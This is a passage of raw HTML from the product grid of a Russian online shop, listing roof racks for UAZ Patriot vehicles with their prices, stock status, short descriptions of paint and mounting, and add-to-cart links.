			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-skrytyi-trubnyi-7211-1-2.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-skrytyj-trubnyj/">Багажник УАЗ Патриот &#8220;СКРЫТЫЙ ТРУБНЫЙ&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20 836&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток с сохранением рейлингов, 4 опоры Порошковая краска Возможные цвета: «Черный...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=7211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7211" data-product_sku="СВ 7211" aria-label="Добавить «Багажник УАЗ Патриот &quot;СКРЫТЫЙ ТРУБНЫЙ&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-22170 status-publish first instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-patriot-pikap product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-patriot-pikap-tjuning product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="22170">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-pikap-shao-lin-kronshtejny-kreplenija-galogennyh-far/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-uaz-patriot-pikap-shao-lin-22170.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-uaz-patriot-pikap-shao-lin-kronshtejny-kreplenija-galogennyh-far/">Багажник УАЗ Патриот ПИКАП &#8220;ШАО-ЛИНЬ&#8221;</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21 116&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник УАЗ Патриот ПИКАП "ШАО-ЛИНЬ". Кронштейны крепления галогенных фар. По умолчанию краска ПФ-115, Престиж — черный Крепление: -На водосток 4...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=22170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22170" data-product_sku="" aria-label="Добавить «Багажник УАЗ Патриот ПИКАП &quot;ШАО-ЛИНЬ&quot;» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-99345 status-publish instock product_cat-bagazhniki-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="99345">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-na-rejlingi-patriot/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744.jpg 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/72744.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-na-rejlingi-patriot/">Багажник на рейлинги Патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 898&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник состоит из 2-х поперечных трубы квадратного сечения с креплением к дугам автомобиля. Длина 1400мм на УАЗ-Патриот				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=99345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="99345" data-product_sku="" aria-label="Добавить «Багажник на рейлинги Патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-11920 status-publish instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11920">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-rybak-s-rolikom-s-per/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-rybak-s-rolikom-dlia-zagruzki-lodki-libo-dlinnomera-11920.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-rybak-s-rolikom-s-per/">Багажник на УАЗ Патриот &#8220;РЫБАК&#8221; с роликом для загрузки лодки (либо длинномера), с передним дефлектором</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23 777&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					С роликом для загрузки лодки либо длинномерного груза. Сетка 4750 руб. Краска ПФ-115, Престиж — черный Порошковая краска ( 950)...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11920" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11920" data-product_sku="СВ 11920" aria-label="Добавить «Багажник на УАЗ Патриот &quot;РЫБАК&quot; с роликом для загрузки лодки (либо длинномера), с передним дефлектором» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-11712 status-publish last instock product_cat-bagazhniki-uaz-patriot product_cat-tjuning-uaz product_tag-bagazhniki-na-vnedorozhnik product_tag-bagazhniki-na-uaz-patriot-na-rejlingi product_tag-bagazhniki-na-kryshu-uaz-patriot-s-rejlingami product_tag-bagazhniki-na-vodostok-uaz-patriot product_tag-bagazhniki-na-uaz-patriot-bez-relingovye product_tag-bagazhniki-na-vodostoki-na-uaz product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot-na-rejlingi product_tag-vnedorozhnyj-tjuning-uaz-patriot product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-patriot-tjuning-uaz-patriot product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-uaz-simbir-tjuning product_tag-bagazhniki-jekspedicionnye-na-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11712">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-trapecija-s-ploshhadko/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/bagazhnik-na-uaz-patriot-trapetsiia-s-ploshchadkoi-pod-svetodiodnuiu-balku-11712.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bagazhnik-patriot-trapecija-s-ploshhadko/">Багажник на УАЗ Патриот &#8220;ТРАПЕЦИЯ&#8221; с площадкой под светодиодную балку</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22 222&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Багажник УАЗ Патриот "ТРАПЕЦИЯ", с площадкой под светодиодную балку. Сетка 6000 руб По умолчанию краска ПФ-115, Престиж — черный Крепление:...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=11712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11712" data-product_sku="СВ 11712" aria-label="Добавить «Багажник на УАЗ Патриот &quot;ТРАПЕЦИЯ&quot; с площадкой под светодиодную балку» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-62542 status-publish first instock product_cat-bagazhniki-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="62542">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bagazhnik-na-uaz-patriot-profi-jekspedicija/" class="product-image-link">
